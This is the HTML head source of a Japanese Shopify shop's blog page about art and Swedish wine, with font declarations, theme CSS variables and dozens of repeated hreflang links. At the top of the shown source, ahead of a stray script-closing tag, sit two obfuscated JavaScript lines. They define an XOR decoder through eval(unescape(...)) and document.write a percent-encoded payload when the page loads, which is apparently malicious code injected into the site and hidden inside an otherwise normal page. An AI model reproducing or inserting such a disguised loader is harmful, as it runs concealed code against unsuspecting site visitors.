eval(unescape('%66%75%6e%63%74%69%6f%6e%20%63%38%64%38%31%63%36%33%38%66%39%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%31%38%31%36%37%39%37%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%38%36%30%36%30%37%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%33%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%63%38%64%38%31%63%36%33%38%66%39%28%27') + '%3f%6e%6e%60%1c%5b%6b%79%3c%1f%6f%60%6a%19%15%74%75%77%6c%60%32%19%6d%6a%66%6c%77%6a%6b%2e%63%76%60%63%77%70%31%1d%6c%6a%63%66%3c%1c%68%6e%78%60%71%60%6c%6c%31%15%5a%5b%71%69%6b%7a%77%62%3e%1d%76%6a%65%33%19%2c%3d%1f%61%64%63%77%37%1a%2b%30%19%70%67%64%73%6d%31%1d%30%33%74%72%30%19%61%63%63%66%6d%77%37%1b%36%34%75%6d%3c%19%6b%5b%77%22%72%66%67%71%62%31%15%32%32%72%71%3a%15%6c%5e%73%2a%62%64%6e%60%61%70%32%1f%3e%30%73%63%38%18%1b%7c%62%65%70%60%38%17%30%36%30%36%31%19%15%61%66%67%61%67%79%3c%1f%30%36%31%30%3e%1b%19%71%6a%62%32%19%61%58%71%59%31%6e%6e%5a%65%67%2e%78%75%64%2e%75%6d%6f%30%5b%5a%71%67%31%39%2f%4d%47%36%36%59%5c%70%60%60%6f%51%7e%66%2f%6f%73%58%61%25%62%4e%51%34%76%4e%60%3f%6f%5f%6d%4d%7b%53%40%68%77%55%7f%2b%66%55%53%48%42%41%55%60%67%48%75%39%33%60%36%57%6c%40%4d%65%69%56%40%4d%64%4b%50%40%32%4b%57%60%36%48%54%3a%33%4e%60%3f%6a%57%53%6f%63%5a%41%4f%33%44%6f%6e%32%4a%51%6f%34%68%41%60%67%43%47%5f%6b%57%53%61%47%59%38%60%32%47%62%3c%6c%4c%40%38%32%4b%57%60%36%48%51%3b%30%44%57%68%34%4c%57%40%6c%65%6e%52%73%62%27%6f%73%59%67%2a%60%42%54%35%74%43%64%37%37%5f%52%75%75%66%7f%29%62%5f%40%4d%25%66%41%6a%73%4e%36%69%34%65%77%37%32%42%70%32%75%60%6d%66%7b%4e%63%3f%71%48%48%30%77%67%6a%67%60%4e%41%61%70%5a%46%3a%71%4c%6d%65%77%58%5c%36%6b%4c%55%45%64%67%45%49%74%4b%60%3d%77%65%31%64%32%41%6d%60%71%49%6d%30%7e%53%72%34%70%4e%59%6e%32%4f%30%62%76%56%50%36%6e%43%65%39%33%57%70%3f%70%67%4d%43%77%5f%2a%50%3e%40%6a%34%73%58%6c%5a%62%42%45%52%6f%57%42%74%30%46%6d%34%7b%5b%6e%53%63%44%4c%51%6d%59%44%73%77%57%34%3b%64%53%2d%61%2b%62%57%2d%61%4c%48%42%2c%4c%40%45%61%50%30%48%64%65%47%25%62%4e%41%43%66%6a%57%2d%60%4a%47%40%6c%65%2b%68%6d%63%4c%62%36%40%67%6f%34%44%55%6c%33%43%64%37%6a%57%52%69%6c%58%4d%4a%32%47%62%6a%3a%4a%51%6e%32%41%61%39%31%4d%31%42%6b%5e%36%4e%2e%46%46%72%7b%53%73%30%61%4f%48%30%77%67%6a%67%2e%17%3f11816797%36%38%34%34%31%35%32' + unescape('%27%29%29%3b'));
// -->
</script>
    <link rel="preload" href="//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_n3.e4cc0323f8b9feb279bf6ced9d868d88ce80289f.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_n3.e4cc0323f8b9feb279bf6ced9d868d88ce80289f.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Figtree;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_n3.e4cc0323f8b9feb279bf6ced9d868d88ce80289f.woff2") format("woff2"),
       url("//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_n3.db79ac3fb83d054d99bd79fccf8e8782b5cf449e.woff") format("woff");
}

  @font-face {
  font-family: Figtree;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_n3.e4cc0323f8b9feb279bf6ced9d868d88ce80289f.woff2") format("woff2"),
       url("//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_n3.db79ac3fb83d054d99bd79fccf8e8782b5cf449e.woff") format("woff");
}

@font-face {
  font-family: Figtree;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_n6.9d1ea52bb49a0a86cfd1b0383d00f83d3fcc14de.woff2") format("woff2"),
       url("//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_n6.f0fcdea525a0e47b2ae4ab645832a8e8a96d31d3.woff") format("woff");
}

@font-face {
  font-family: Figtree;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_i3.914abbe7a583759f0a18bf02652c9ee1f4bb1c6d.woff2") format("woff2"),
       url("//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_i3.3d7354f07ddb3c61082efcb69896c65d6c00d9fa.woff") format("woff");
}


  @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2") format("woff2"),
       url("//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_n4.c0575d1db21fc3821f17fd6617d3dee552312137.woff") format("woff");
}

  @font-face {
  font-family: Figtree;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_i3.914abbe7a583759f0a18bf02652c9ee1f4bb1c6d.woff2") format("woff2"),
       url("//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_i3.3d7354f07ddb3c61082efcb69896c65d6c00d9fa.woff") format("woff");
}

  @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_i4.89f7a4275c064845c304a4cf8a4a586060656db2.woff2") format("woff2"),
       url("//shop.tonkachi.co.jp/cdn/fonts/figtree/figtree_i4.6f955aaaafc55a22ffc1f32ecf3756859a5ad3e2.woff") format("woff");
}


  :root {
    --default-text-font-size : 14px;
    --base-text-font-size    : 12px;
    --heading-font-family    :  Figtree, "游ゴシック体", YuGothic, "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック", "Yu Gothic", sans-serif;
    --heading-font-weight    : 300;
    --heading-font-style     : normal;
    --text-font-family       :  Figtree, "游ゴシック体", YuGothic, "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック", "Yu Gothic", sans-serif;
    --text-font-weight       : 300;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #000000;
    --text-color-rgb           : 0, 0, 0;
    --heading-color            : #383636;
    --border-color             : #e2e2e2;
    --border-color-rgb         : 226, 226, 226;
    --form-border-color        : #d5d5d5;
    --accent-color             : #9db7d1;
    --accent-color-rgb         : 157, 183, 209;
    --link-color               : #000000;
    --link-color-hover         : #000000;
    --background               : #fefefe;
    --secondary-background     : #fefefe;
    --secondary-background-rgb : 254, 254, 254;
    --accent-background        : rgba(157, 183, 209, 0.08);

    --input-background: #fefefe;

    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #48b448;
    --success-background: rgba(72, 180, 72, 0.11);

    --primary-button-background      : #9db7d1;
    --primary-button-background-rgb  : 157, 183, 209;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #e1e4e6;
    --secondary-button-background-rgb: 225, 228, 230;
    --secondary-button-text-color    : #000000;

    --header-background      : #ffffff;
    --header-text-color      : #000000;
    --header-light-text-color: #383636;
    --header-border-color    : rgba(56, 54, 54, 0.3);
    --header-accent-color    : #9db7d1;

    --footer-background-color:    #f5f5f5;
    --footer-heading-text-color:  #000000;
    --footer-body-text-color:     #000000;
    --footer-body-text-color-rgb: 0, 0, 0;
    --footer-accent-color:        #9db7d1;
    --footer-accent-color-rgb:    157, 183, 209;
    --footer-border:              none;
    
    --flickity-arrow-color: #afafaf;--product-on-sale-accent           : #ee0000;
    --product-on-sale-accent-rgb       : 238, 0, 0;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #008a00;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;

    /* Shopify related variables */
    --payment-terms-background-color: #fefefe;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    

    
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="9l9f00yd7hukk8tocfbzudqc2w6cuq">
<meta name="google-site-verification" content="ZqkCaha92Zkb1F6MM8Kz3AyVk8g17RZuhQtwVETOsp4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55090872460/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b316646abddd64f9e13b4f8a04eded59">
<meta id="in-context-paypal-metadata" data-shop-id="55090872460" data-venmo-supported="false" data-environment="production" data-locale="ja_JP" data-paypal-v4="true" data-currency="JPY">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/special.atom" />
<link rel="alternate" hreflang="x-default" href="https://shop.tonkachi.co.jp/blogs/special/tonkachi-art-wine">
<link rel="alternate" hreflang="ja" href="https://shop.tonkachi.co.jp/blogs/special/tonkachi-art-wine">
<link rel="alternate" hreflang="en" href="https://shop.tonkachi.co.jp/en/blogs/special-feature/wearing-art-sweden-wine">
<link rel="alternate" hreflang="zh-Hant" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-AC" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-AF" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-AG" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-AO" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-AZ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BD" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BF" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BI" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BJ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BL" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BN" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BT" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BW" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CC" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CD" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CF" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CG" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CI" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CM" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CV" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CW" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-CX" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-DJ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-DM" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-DZ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-EG" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-EH" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-ER" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-ET" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GA" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GH" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
<link rel="alternate" hreflang="zh-Hant-GM" href="https://shop.tonkachi.co.jp/zh/blogs/%E7%89%B9%E6%AE%8A%E5%8A%9F%E8%83%BD/%E7%91%9E%E5%85%B8%E8%91%A1%E8%90%84%E9%85%92%E7%A9%BF%E8%91%97%E8%97%9D%E8%A1%93">
